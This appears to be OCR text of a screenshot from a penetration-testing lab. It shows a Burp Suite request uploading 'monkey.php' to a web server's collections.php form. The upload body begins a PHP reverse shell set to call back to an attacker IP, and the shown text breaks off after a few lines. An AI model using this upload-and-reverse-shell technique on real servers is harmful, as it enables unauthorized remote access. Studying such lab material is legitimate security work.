 LIBRARY - Read | Learn | H
LIBRARY - Read | Learn | H
LIBRARY - Read | Learn | H
404 Not Found
Not secure 10.129.95.163/images/monkey.php
Not Found
The requested URL was not found on this server.
Apache/2.4.29 (Ubuntu) Server at 10.129.95.163 Port 80
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /collections.php HTTP/1.1
2 Host: 10.129.95.163
3 Content-Length: 3944
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.95.163
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyzivy66iigxkXooj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.95.163/collections.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=bactdcnl4b4b2updqtefve03jf
14 Connection: close
15
16 ------WebKitFormBoundaryyzivy66iigxkXooj
17 Content-Disposition: form-data; name="title"
18
19 asd1
20 ------WebKitFormBoundaryyzivy66iigxkXooj
21 Content-Disposition: form-data; name="author"
22
23 asd
24 ------WebKitFormBoundaryyzivy66iigxkXooj
25 Content-Disposition: form-data; name="Upload"; filename="monkey.php"
26 Content-Type: application/x-php
27
28 <?php
29 set_time_limit (0);
30 $VERSION = "1.0";
31 $ip = '10.10.14.18';  // CHANGE THIS
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 10:30:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert("Thanks for the submission. We will evaluate and update the list");
window.location="/collections.php";
</script>